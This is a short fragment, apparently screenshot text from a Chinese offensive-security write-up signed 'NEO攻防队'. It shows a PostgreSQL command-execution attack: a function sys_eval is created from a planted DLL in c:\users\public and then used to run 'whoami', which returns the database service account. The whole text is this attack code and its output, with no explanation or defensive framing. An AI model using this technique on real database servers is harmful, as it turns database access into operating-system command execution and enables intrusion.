 1 CREATE OR REPLACE FUNCTION sys_eval(text) RETURNS text AS 'c:\\users\\public\\test6.dll',
'sys_eval' LANGUAGE C RETURNS NULL ON NULL INPUT IMMUTABLE;
2 select sys_eval('whoami');
信息 结果 1
sys_eval
\postgres
NEO攻防队